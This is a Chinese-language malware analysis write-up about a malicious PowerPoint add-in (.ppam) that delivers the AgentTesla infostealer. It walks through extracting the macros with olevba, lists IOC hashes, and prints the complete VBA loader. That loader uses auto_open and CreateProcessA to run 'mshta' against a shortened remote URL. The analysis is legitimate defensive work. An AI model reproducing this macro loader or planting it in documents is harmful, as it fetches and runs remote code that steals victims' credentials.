ppam文件
启用PowerPoint宏的Open XML加载项文件,包含添加附加功能的组件,包括额外的命令、自定义宏和用于扩展默认PowerPoint功能的新工具。
样本执行流程
例如:

当受害者打开“.ppam”文件,弹出个安全通知警告,提醒用户存在宏。一旦受害者启用宏,加载项就会在用户不知情的情况下安装。
下载的PowerShell文件中有两个二进制文件。第一个文件是充当加载程序的EXE文件,第二个文件是一个DLL文件,它是AgentTesla的变体。
PowerShell从命令行中提到的URL获取AgentTesla有效负载,对其进行解码,然后启动MSBuild.exe。
参考
《McAfree - Malicious PowerPoint Documents on the Rise》
IOCs
5DD8E58CDA10472119C7A9AD1F2ED6D7
19E8474080812900207A842B5C859D79
352A2BE04C1BDE8AFC6F1DC778E809F4
3E4584AD84C90649B39CB9AD49D190F8
D24AE8FC36EAFCF6BD35BBBDA832D58D
简单看看
禁用宏
启用宏
Office2007中,文件并启用宏后,“视图-宏”是灰色的,此版本无法从软件层进行分析,考虑转二进制层提取:
*一开始不直接用静态提取工具的原因是,如果代码加了一些混淆和解密等反静态检测操作,宏代码需要通过运行还原出真实执行代码。
我一般会先试着从Office的宏功能查看和调试
解压
找不到专用工具,先解压看看,有一个长名bin文件,010看到是文档头“D0 CF 11 E0”:
*奇怪的是,用“tree /f”没有显示出这个文件,太长了?
oletools - olevba
用软件操作半天没搞出宏代码,用工具提:
olevba ppam


Flags Filename----------- -----------------------------------------------------------------OpX:MAS-HB-- ppam===============================================================================FILE: ppamType: OpenXML-------------------------------------------------------------------------------VBA MACRO Class1.clsin file: ppt/asjdaaasdasdsdaasdsdasasdasddoasddasasddasasdsasdjasddasdoasjdasasddoajsdjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.bin - OLE stream: u'VBA/Class1'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -Public date_borrowed As StringPublic date_due As StringPublic barcode As String-------------------------------------------------------------------------------VBA MACRO Module1.basin file: ppt/asjdaaasdasdsdaasdsdasasdasddoasddasasddasasdsasdjasddasdoasjdasasddoajsdjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.bin - OLE stream: u'VBA/Module1'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -Sub auto_open()Dim obj As New Class11obj.ProcedurecallEnd Sub-------------------------------------------------------------------------------VBA MACRO Class2.clsin file: ppt/asjdaaasdasdsdaasdsdasasdasddoasddasasddasasdsasdjasddasdoasjdasasddoajsdjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.bin - OLE stream: u'VBA/Class2'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -Option ExplicitPrivate Type moneESS_CALLcb As LonglpReserved As StringlpDesktop As StringlpTitle As StringdwX As LongdwY As LongdwXSize As LongdwYSize As LongdwXCountChars As LongdwYCountChars As LongdwFillAttribute As LongdwFlags As LongwShowWindow As IntegercbReserved2 As IntegerlpReserved2 As LonghStdInput As LonghStdOutput As LonghStdError As LongEnd TypePrivate Type SYS_BREAhmoneess As LonghThread As LongdwmoneessID As LongdwThreadID As LongEnd TypePrivate Declare Function CreateProcessA Lib "kernel32" (ByVal lpApplicationName As Long, ByVal lpCommandLine As String, ByVal lpmoneessAttributes As Long, ByVal lpThreadAttributes As Long, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, ByVal lpEnvironment As Long, ByVal lpCurrentDirectory As Long, lpmoneESS_CALL As moneESS_CALL, lpmoneessInformation As SYS_BREA) As LongPrivate Const NORMAL_PRIORITY_CLASS = &H20&Private Const INFINITE = -1&Public Sub SUSSYBAKA(cmdline As String)Dim mone As SYS_BREADim hone As moneESS_CALLDim ReturnValue As Integer' Initialize the moneESS_CALL structure:hone.cb = Len(hone)' hone the shelled application:ReturnValue = CreateProcessA(0&, cmdline$, 0&, 0&, 1&, NORMAL_PRIORITY_CLASS, 0&, 0&, hone, mone)End Sub-------------------------------------------------------------------------------VBA MACRO Class11.clsin file: ppt/asjdaaasdasdsdaasdsdasasdasddoasddasasddasasdsasdjasddasdoasjdasasddoajsdjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.bin - OLE stream: u'VBA/Class11'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -Public boba As StringPublic boba2 As StringPublic boba3 As StringPublic Sub Procedurecall()Dim arraymain(1 To 3) As New Class1For i = 1 To 3arraymain(i).barcode = "mshta "arraymain(i).date_borrowed = "https://www."arraymain(i).date_due = "bitly.com/asdhodwkodwkidwowdiahsidh"boba = arraymain(i).barcodebob2 = arraymain(i).date_borrowedbob3 = arraymain(i).date_dueNext iDim obj As New Class2obj.SUSSYBAKA (boba + bob2 + bob3)End Sub+------------+----------------+-----------------------------------------+| Type | Keyword | Description |+------------+----------------+-----------------------------------------+| AutoExec | Auto_Open | Runs when the Excel Workbook is opened || Suspicious | Lib | May run code from a DLL || Suspicious | Hex Strings | Hex-encoded strings were detected, may || | | be used to obfuscate strings (option || | | --decode to see all) || Suspicious | Base64 Strings | Base64-encoded strings were detected, || | | may be used to obfuscate strings || | | (option --decode to see all) |+------------+----------------+-----------------------------------------+
主要代码
CreateProcessA"mshta " "https://www." "bitly.com/asdhodwkodwkidwowdiahsidh"